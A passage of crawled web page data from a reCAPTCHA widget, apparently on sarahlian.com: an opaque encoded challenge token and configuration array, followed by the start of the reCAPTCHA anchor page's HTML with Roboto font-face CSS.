7woZ3Y1/[base64]/CvMKtRsOnw7XDvWd2P1rCnmzDnsKEb03Du8O3WQxfJcOvwoQcF0rDlh/Ck2DDjsKNLiPCssO2woUUC18zI13DnSzCusO7Ah1Mw6oWCh/DocKVw6R2w7kaR8Knw7sIw4/CmcOFw6I+BVpke0/DnMK9OU/CicOow5vCpsKDw54xCcO6U0JyXhrDh8OVwpp9EX3CpcKiwqRmZwFGwrsxCGbDlwjCpmNHw4PDrEPCvMKWFMK4w7Uqw4UgcxIlcwlXw6rDthNhw4LCvCLDjBtleiXDgcOJb0TCtsOQeMOiwpI3wpnCmWRnwo9Bw6hyw4bCg8O/X2/ClcK/w53DsRnDvsOZw7/DoMKqB8KPw5fCrhhtLMOsw7RkAmotwpfDnx3DkzYfBmrCvBXCmmZjM8OjLykgw5c7w7FTwovCo0DDlALCucOpSlZMQ8OfWB/DrlwXLgptwpjDtMOcdCQ/bsO6ScO6w5pgw5vDkMO7wqdVPidKfHZfBMKXNsKYc8O+LTzDulvDjnDCkV11BzMDwrJDHnDDpmNPHcKxwpdWY8Kgw68VwoYuw7HDj8KJwqzDjmfDknfCk2kow5Ipw6bDgcO2wozDoRwLwp7Cr1fCgcKnw4YHw4TCg0/CnTBCUnwkNlTCiMKjwroOwoLDhFTCpcOywo8bw43DjcONOMKYMcOYFzjCrCMjw6nCjsOMwo7Dn8KoH8O3PCcewqp/[base64]/DtMOIwpVwejsKw7TDuiBpTHrDgcOLYhdUwqXDgcKwwo4ibMOlPkF3G8OYLsO2wqHDisKTMMKNwp3Dh8KoasKDZ8OEHHBZwrBJej4TGMOKDFRpeAXCtMK6wqQvdGpWNsKtw4fDnQgPNQZDBsK2w7/CkMOowqrDgsKlBsOhwpDDmMK3VXTCoMOzw77Ch8KOwqtIccOsw4PCgT7DvRXDh8O/w6fChCjDr34EXhoTw64GKcO/[base64]/Cv8KhAsKAKcKeBnvCjcK+wph+fMKDZzpnMcOww6lJwo4xdMOtN8OHwoZZwowhw6vDjsK0dRTDicO0wpkxMH7DvMONEMOeQUzCtVXCjsO/dHwbOcK5EMK6LjIMXsOLF8OWc8KldMO4LVNDI0YhW8KJOAgOOx3DvFQ0w7pZWQFwQMOzRWzCvltGw6F1w6AAcUpvw6bCtMO0f3JYw49LwpFNw7TDph/[base64]/[base64]/PgPCrFnDgcOKbmfCt8O5w57CscODw4HCkx7CmyUcw4LCvFMuXjTDo0o6w6PCl1/DlR0cTiPDoDxRCcKQw6Q/J3TCosOILMOjw4PCtsKnwrDCqcOzwoIZwqF5wqfCsWEGNF8iCMOVwohow7cFwq0wwoDCn8KFOMKcNsKTDXJjDWkWwodyE8KBNMOfasO5w5MOw6cOw6jDrxkKD8Kjw6HCncO6w50dwovCgAnDkcOBX8OgIEA4L3jDrcOwwobCrsKYwofDtRvDoF4RwrE2dcK/wrjDhifCtMOVTsKjQzDDo8OgYElawp/Dq8Orb2PCng8SwobDvXUsB1t4MUBHwqZNTDUCw5nCpxVSV3nDmFjCjsO7wqZKw57Cn8O1BcO6wrMKwr/CjRZuwqvDrlnClRNRw4Flw5VtR8KiUMO4cMK/wrdgw7jCiFlCwrTDhQJrw4Usw59tOMOPw6QvOsKaM8OBwoBbDsK6L2nCty7Ck8KFw6oXKcORwqDDm1zDlsKfT8O+GMOFwooBDHl9wpdrw7TCg8O9wpdAw4h1Mk8gfxfCpsKRYMOew63CmcK7wqJfwps5V8KeQiHDocKew7/[base64]/w5sxw6HChMOSBlTDtMKBw6V7w4pPw7nCoMKZOkoYQcO9WMO0IHXDmFrDtcO+woVZwq0hw4LDnFF7UijCisKUwqnCpcK1w4/CqnkCQURdw6k1w7fDpB92A2fDskDDvcObw7TDkzHCgcOjOGDClsKBfBvDlsOiw6QHYMKMwqHCt2XDhMOVaMKke8ORwr3Dr0fCgMKNRMOLw7HDlwtaw7hVb8O6wqjDn0B+wp4Two7Cu27CswgLw4bCkEnDnwMqCMKiEEvCoHhxNcOaTFMkW8KGNMKQFQ/CgwTClMObGEYFw7wew7tEAsKww5bDt8KaVCTDk8O3wrUHwqwwwrpaBifCjcKow70pwp/CrQ3CnxHCh8OtBcKGRwxIfwgOw6zDrQ1sw5jCqcKXw5nDsTpmdELCscOhWMKAwqRYBmwPdcKSDMOhODtZYn7DkcOTS3gjwqlewqp5PsOJw7DCqcO6F8OQwpkuRMOEwrLDvVTDmzhaEQJ+KMO0w6s1w5wpSVE2w5PDilXCjMOWKsOHCQfDiMOlw7QMw4FMWsOWFi/DqQfDrcKfwolaH8O6WUMBwoLCnsOOw7Qew4PDscKgCsOIMCQMwpI2BC5Fwogtw6fCmD/DgXDCrsKAwprDlMKiWgrDnMK0Ymllw4zChAJQwrkZXnAdw7LCjsKUw7HCl8K6IcKuwqDDmsKkRcO1YsKzPcOrwr8Kc8OJCsKPAcOQFUvCs1bCrzPCnMOVPRrCg8K0eF/DlcO5P8KlcsK3N8ORwp3DhDPDhsOswoIUEcKoe8OVBWIqWcOiw5PClMKfw7k/wq3DgTfChMOtLifDucKYY0UmwqrDq8KFw6A4wqLCnRbCrMOIw7pgwrXCucKjLcK7w50lXm4rEEvDrMKAN8KowojCkFjDgsKQwqHCk8K1wpTDjylgDjPCjgTCkk0GQCBcwrAtVcKdFndiw5zCu0jDk1bChMKyDcK+wqNhVcO0wqXChUvDigcBw7DCmsKfeVIKwo/[base64]/CjWtXwqTDlsO4w6nDilTDvsOTwprCucOdN8K2HsKVb8OFwrXDtsOLP8Krw4HCn8O2wropSlzDiGTDoQVBw6JtSMOlw7p6b8OGw6UzYsK7AsOnw7Uow4liVifCicKwWBrCrQfDuzzCo8KqaMO0wqARwr3DqRBVIT8PwpIYwq8ZN8KadnXDvhJxeG/Dl8OtwoVuAMKvacKiwpUCQMOmw7heP3lZwrLDh8KEJnfDnsOfwp/DosKHDBtVw7s8CD9ZXlvDni4waHd7woTDuWQFZn5yQcO1wpnDkcK2w7vDlUBSSyjDisKBecKrIcO5wojCpGYlw6g/TV3DhlUtwozCmigpw6HDlgXCscOIesKnw7U3w7RQwoIQwqRFwrhMw5TCvh4TFsOBWsOtCEjCum/Cjn0FciIewqsVw4obw6R1w6ZOw6bClsKRXcKTwq7Cs1Z8w54zwp/DmgB3wp4bw5XDrsO8OxLDgi1LFsKAwpc8w7BPw7jCgAbCosKLw78aRXBXwoBww6dgw5FxBkQ9w4bDo8KJHsKXw6rCvXtMwpo/ZyQ0w4PCksKdw7FDw7/DlQZTw47DjyFPQcORVcObw7/ClDFnwqLDtWoKDkLDuAYNw4ETwrLDohZ+wpw8JSrDj8KjwoHCoVnDjMOZwq0nRcKlYsKdcB0DwqLDqS3DusKpVy8VOjE3YinCggQWRFIlwqM2WQQaZMKJwrJwwpPCkMOJw6/[base64]/[base64]/wpDCnwDDpTZmwrM9wp7DhsKwwq8STnHDjsKIXyBqR3tHw61oFS3DpsORYsKyXEJ3woxjw6N/O8KRUsO4w5jDlsKgw4TDrj18ccK/[base64]/DcODworCrB8dwqfDmnU2w4Fqw6TDrH1kPMKcPMK4asOlQ8KEw7ErCcO4BA/[base64]/w61Ww7B7w4xnQyPCilvCnS7DqcOFby4CdcOxRmw9VUrDjkQrVwTCinoFJcOIwoENKBE7ajLDksK1G0p8wq3CryrDusKtw5Q5THbDqcO4aWrDnRYFV8KWbjQrw53DtFjDocKUw6J6w6dXDcO/[base64]/DscKme8OLUTZ7w7RKV8OKaMO/[base64]/DgMKKw5nDsCNZNywEwo9/[base64]/WhfCnR7Cn8OjWcOOeV14dcO2Ri7CgsOOZMOYw4YoPcOdRBvCrngyGsKGwo7Dug7ChsKiOXMCIy3Dmm97wolCWMKow7DCoTEyw4ZHwrLDnQ/DqU3Co0PCtcKfw5xOZMKVRcK/wr17wpTDrkzDs8K4w7/CqMOsAMKUAcOPNQ1qwqXCuAfDnUzDr3Jvw5pGw6fCk8OJw5BcE8OLcsOVw6nDgsKzecKywqPCtFvCqFnCoj7CghNew59FSsKPw7NhEG4qwrrCt3lPWW7CngPDtcOKYENpwo/[base64]/CgcOhJMKSViDCjMOnAcKRw4sIJ2dPTcOQTcKhfiYFdWjDs8KZwovCuMO/woY1w4cdOjHDumbDnFPCqMOPwq3DtWg6wqFGVD0/w53DrSrDsCF4JHfDqgBFw7XDhUHCkMKlwqjDsBfCgsOuwqNCw6MrwpBnwqLDjMOVw7jCoTtlOB9sdDU5wrbDucOhwoDCpMKnw5HDlWzCuzUfcQ9dGsKVd33DlHEVw7HCpcOaMsOvw4ADLMKhworCmcKvwqYdw5/DjcOnw6fDn8KWbsKvPy7DnsKDw4bDpTbDoDPDkcKMwr3DoBp2wqYtwqh7wpXDo8OcVy9uUQfDlMKCNA/CncKyw73DgWwow5vDjlnDj8KCwpjCnkrDpBUeGkEKw5TDqnnCiU5ud8O/wr4JGBrDtToGasKjwprDiW0hwpHDrcOfSD7CtUrDkcKMUMOgPD7DicKcMxo4alcNbEpXwqDClCzCp2pEwqrCrSLDnUFyGsK/[base64]/[base64]/Jk7DvQDDhgvDssOAwo3CpsKww78dd8K5w71GOivDs0vChE/DiEzDjSEwblfDqcOuw4zDrcK/wrTCtUFcZVzCj3V9fMKiw5bDscKxwojCvhnCjA0rWxcQLX04bE/[base64]/CgcO2WiHDvV87w5jCpAY/[base64]/DusKIc8OQw5olwrEvwpjCnV8iRwDCulzDsGQWC8O6RsOQWsKPaMOtNcKKwoR3w5/CinDDjcObSMO2w6HCln/CgMK9w6JRShUsw4Nqw53CkgvCoEzDgRI8FsKQG8OWwpFWXcK/wqN4ZRfCpk9CwrXCszHDlFknUTjCmcOICcOgPMOhw4MHw54ZfsOVNGxBwpPDocOYw53DssKGKVt+AMO7aMKVw6bDiMOrKsKVM8OKwqBAPcOiQsKCRMOvEsOlbMOAwojCiTZowrV/[base64]/wrnDvMK1woopw7rCh1nCsE7DpMKLw7XCtcKiwr3DsMOcw5XCl8OCXlotQcKqw7REw7A9EnjDlSDCuMKawpXDncOkMcKfwoXCtcOZHxAOQxMKasKUZcO7w7LDmEnCmwYKwrPCj8Kow57DnjnDvF/[base64]/w5FWw4nDqm7CqBRTIcOQwrfDuDFLaUPDhV0PNMKeDMKGGcK/OVXDsBN/wqPCjcOjDG7Ci3EvLsOBFcKHw78kQWTCoxZywqzCnxJ9woLCijAAS8KhZsOJMl/[base64]/w4lkwoN4wrcHZUrCkTdHPBsgKMKIYGjDjsKtDUrCp2E7C2lgw6JWwpHCsA1bwrUGPTLCqSdNw5vDhnosw4jCilTDq3RbEMKyw6LCoSYTwpTCqWhHwo4YI8KzR8O5dMKwMsOdHsK/fDh5w5s3wrvDiw8WSxsawqfDq8KSKi0AwpbDi01ewq5zwofDjSXCkx/Dt1vDvcOyF8KjwqI8wp0xw48ZPMOtwrDCtE8xf8OcbVfDvEvDjMOkRx/DrWVwRVpdGcKKLA4zwowkw6LDr3RPwrrDmsKfw5zCnRg9DsO7wpHDlMOdw6hkwqcFUT4xdgXCjizDkRTDj2/[base64]/w7w6ZDB/[base64]/KcK/SBTCm3hDSTVTw7NsHsOLecKpwrUOw4cPVcKCYnA0wrl0woHCj8OtWFoiw4fCpsK1w7nDicOAIgTDnlRvwovCjScNOsO2MU5EdFXDm1HCggd5wokWJUMww6hVa8KSTzd/[base64]/w6RxwrhPwpkMcFnDpH3Dom/DgiULBT5RH8KVO8KUw7QsLUXDkcK/wrHDsMKbE1/DvznCj8ONM8OQIVLCosKiw4Mtw6Q6wrfCh2kHwq/CsQzCvsKiwphJGxhbw4UiwqfDkcOpQTnCkRnDr8KwScOkeXZwwqnDoWLCiRIMBcOxw6gAbMOCVmp5wo02dsOJRsKVXsOKVUs7wpoKwpLDtMO9w6bDssOjwqxNwrXDhMK6eMO8S8OhOn3CjEfDj2jCl3d/wrzDjsONw5Y3wr7CosKYAMOCwq80w6/CisK7w5XDsMKCwpzCoHLCvS7CjkdIAsKkIMOiZRV1woN+wrxBwpjCusOqHFLCrXVaNsOSKVrClkMIW8OCw5rCmMOZwqDCusOlIXvDt8KHw6sOw7fDgX7Cumxqwp/DsywjwrnCn8K6eMKfwp/CjMKXSwhjwrPCpFRia8Owwq5RYMOAw7xEBlBwJ8OSfsKxSDfDmwR3w5pWw4DDoMK1woEATMKkw7bCjcOfw6HDknHDoHtvwpXCksKcwqTDiMOBacKqwoM/MURPdMOUw7DCgD8bFBjCpMOkaV1rworDszFuwqRIScKUPcKrdsOcaEkkGMOZw4TChhUFw6YaH8KLwpwpLknCgMOOw5vCn8O4RcKYb0rDhnUowqURwpFWYg3DnMOwD8Osw7MQTsOQNWXDusO0wo/CtCgZwrtSW8KWwqsZMMKxbFpWw6Amwr3CqcO3wpkkwqogw4kRXFnCuMKKwrjCtsObwqcRH8OOw7nDlHIJwrPDlsOMwrHCnnhQDMKqwr4CEnt5BMOSw6fDssKiwrRmZiZ0w5c5wpTCh0XCoTtlYcOBw4bCly/[base64]/[base64]/[base64]/[base64]/[base64]/Ckitow4/[base64]/w7ZoNcOQwpo3wqjDkX3Cp2J6JgTCrcKaMsKhR0TDuwDDjSUywqzDhGA0dMKWw4JyDzTDkMO7w5jDscOKw6zDscOWVsOdEMKcWsOnacKSwr9basKnRBQEwq3DvEXDssKbb8OJw60eXsOGWMO7w5x3w6o2wqPCoMKWHgLDtDbDlTw4wrbDkH/DtMOgTcOowroWSsKUPDNAw7ovJ8OKJBlFSG1vwqLDrsKrw6nDgF4NV8KEwqBWP03CrEQSVMOyc8KKwp9Gwo1Mw6liwpTDnMK9McOaSMKXwp/Do3jDtnsDwr7CqMKNPMOCUcOKXsOFUsOWBMK7W8KKHSgBBMK8FVhbHFIZwpdIDcKEw6/DqMOqwqTCtGrCnm/Dq8ODbMObU1dgw5QjNyNkIcKDw4YTAMOiw53DrsOHKHh8aMKywovDoHwuwr3Dgw/CpQJ5w7dHKX4Vw4TDtGtZQ2zCrzRiw6PCtwrCoHsVw7lNJcOIw6HDixDDkcOUw6QOwqrCtmZMwpZVd8OhZ8KTYMOcSC7DsC50Mn0gMsOJBBMUw7vCqE/DgMKwwoLCtsKbTkUtw5Vdw5xXfl4Qw6zDg2jDscKCGmvCnSjCp1TCnsKhPVYCFHY4wrTCkcOvacKCwpHCjcKZKMKre8OkYB3CrMOGA1XCpcOuYixHw4g0VAYnwqxjwq4GfMOxwo4yw7HCmsOLw4MaEE/CiV1tCkPDhVvDvsOXw4fDk8OKc8OrwrrDsE9Kw5JXdsK/[base64]/wrRyGMKbMU7CtBbDk0QwWMKHX2DCsRxvWcKVGcKFw43ChzHDiltawpokwpZPw61Ew4PDosOBw6HDh8KdMhnDlQ4lQXp/Ahohwr59woNrwrVXw41YJjbCoALCscKkwpkHw78nw6HCpWgmwpbCpSnDjcK0w5TCnlXCuhjDt8OQRiZbNMKUw5JfwrTDpsO4wpkdw6V+w4cuG8OKw6rDhcOTDljCkMK0woMTw4HCiikew6XCjMKiOmFgWQvCqRV1TMOjBErDmMKGwoPCtA/CjcKPw5XCocK3wocxX8KKbcKQDsOGwqLCp39owoZQwpzCqH0NGcKFbcKBSjbCsAY0OcKcw7nDrsOeOBYrPW7Cu0PCk1jChms7KsKiGMOUXnXChnzDoC3Do3rDlMOmX8KNwqrCocOTwo9qGBbDlcOFKMOfw5fCusKJFMKKZxF3Q2DDscO9EcOSGHw/w7w5w5PDkjoSw6HCkcKpwr8Qw78uWFAGBg9owoUywrXDq1RoWsKvw6rDvgkVelnCnQ5TU8KIZcOOLD3Dh8OZw4MiAcKFCBdxw5dsw5/CjMOcJxPDoW/CnsKLMT5Tw5vCk8OQwojCocOawpTDrFokwo3ClSjCtcOiMkN0UA8bworCqcOKw4nCuMKcw5I+KwFkTxsFwp7Cs2nDsFDCgMOcw5vDlsKnZSrDgy/[base64]/w6UyKcK4w6bDnnLCt8K2agtzMMKIS8OdwrHDscK5wpEKwrXCvkAWw4DDisKhwrZDM8OqUMKzSnbCucOFKsKYwqsec2MeXMKDw75Xwr5aJMKtKcOiw43CkBTCqcKPEcO7LF3DqsOna8KQDcOdw6t+w4HCj8OAexI/[base64]/CmsK2ScOhw5Vww6XDlGTCnsO6wqM7wqc9wr/DnD5QEcOhF107wqcPw68fwqLClAEqd8K9w7FywrXDhcOTw5/Ci2kLCXPCg8K+wrcgw4nCpTd6HMOcAMKBw4d3w74efCzDlMK6wqDDn2YYw5TCmEdqw5jDp2N7w7vDvWdEwpdENDPDrEvDi8KZwr/Cr8KbwqlMw5bCicKeYgHDu8KLRMOnwr5jwq0Nw5PClRcqwq4EwqzDmX5Vw7LDkMOOwrtZag7DqmIlwpTCkwPDuSXCvMONPMKlasKBwr/[base64]/Dh8Oew4jDpUNEdx84wp9mJz7DicOBw44tw455w4sWwrrCsMKjOn9+w6ZRw5DDtn3DjMOnbcOiBMOyw73DtcKYUwM9wqM9GXsnJMORw7vCnAnDjsKMwowgTMKwNBw7wonDgV7DoRPCo2TClsOdwoduUcOvwpfCtMKsbcOSwoJJw4/CjG/CpcO9bcK2w4gawqFcD2ITwp/CiMO4TUJHw6lhw4HDukpXwql5Jnshwq07w7XDj8KEZUE9WhfDtMOHwr92U8KsworCocOrFMKiWMOqKcKxGhrCmcKxwpjDv8OKNFAoaFTCj2pmw5DCvhTCtMKkNsO0VcK+DVdrecKIwpXDpcKiw6l6JcKHXsKBWMK6NcKPwrwdwrsSw47DlWkPwp/Ck057wrzDtRNVwrPCkWVvZyZ0TsKuw68gD8KKIcK1XsOlB8OyaHUuw45GDwnCh8ONw7bDlWzCmU0Iw5p1IMO3ZMKywo3DuHFrc8OVwoTCkG9qw5PCo8O0wqFkw63CisOCADvCs8KWGmE7wqnCp8K/wo5iwp53w5HClQZ7wr/Cg0Zaw6LDoMOuK8Kfw50wfsKgw6pYw6ZuwoTDm8OWw6MxKcOhw5bCjcO0w6F8wqHCoMOOw4LDilTCjTwOS0TDoUdudQBSLcOuc8OFw5A3w4x6w4TDvwYKwqM6woHDhy7CjcKWwrjDu8ONEsOnw4B0woJ6P2RMM8OGw7Y/w6TDo8KOwrDCqjLDksO8FTYoScKfDj5LRRIabATDlhsTw6fCm0YKBMKDTMOJwp7CiEvCoTEzwoE9EsKwMxAtwql6AQXDjMKPw6U0w4lFeUrDrV8JbcKBw7FJKsOiGXrCmcK3wofDjwTDk8OFwpdPw4pLX8O7NcKrw4nDt8KoNUg\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.sarahlian.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22noA8k/zbhufXhtAamPCr6PWM1jxJ45q+vaT91mVHSoc\\u003d\x22,1,0,null,1,1768566046838,0,0,[48,71,211],null,[72,173,120],\x22RC-s3-kTSvqjv8YQQ\x22,null,null,null,null,null,\x220dAFcWeA6mFoupxCCreSyARkuEEQZCJR7BkThzacVvQfVda4xscAvLF4XByIPTW08IZRghH5WoSLRKamBml2g-i1wFlbhcXX6b4Q\x22,1768648846842]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH&co=aHR0cHM6Ly93d3cuc2FyYWhsaWFuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jvzpgv4st5rt
body_size: 48539
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
